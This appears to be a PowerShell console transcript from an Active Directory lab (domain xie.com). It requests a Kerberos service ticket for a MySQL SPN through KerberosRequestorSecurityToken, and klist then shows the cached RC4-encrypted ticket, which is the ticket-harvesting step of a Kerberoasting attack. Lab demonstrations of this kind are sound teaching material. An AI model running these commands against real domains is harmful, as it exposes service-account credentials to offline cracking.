 PS C:\Users\hack\Desktop> klist
Current LogonId is 0:0x16fb7dc
Cached Tickets: (0)
PS C:\Users\hack\Desktop> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\hack\Desktop> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MySQL/win7.xie.com:330
Id : uuid-5f335b90-fa08-486a-a2bc-a5d55475bea9-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/9/14 1:50:53
ValidTo : 2021/9/14 11:50:53
ServicePrincipalName : MySQL/win7.xie.com:3306
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\hack\Desktop> klist
Current LogonId is 0:0x16fb7dc
Cached Tickets: (2)
#0> Client: hack @ XIE.COM
Server: krbtgt/XIE.COM @ XIE.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 9/14/2021 9:50:53 (local)
End Time: 9/14/2021 19:50:53 (local)
Renew Time: 9/21/2021 9:50:53 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: AD01.xie.com
#1> Client: hack @ XIE.COM
Server: MySQL/win7.xie.com:3306 @ XIE.COM
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 9/14/2021 9:50:53 (local)
End Time: 9/14/2021 19:50:53 (local)
Renew Time: 9/21/2021 9:50:53 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0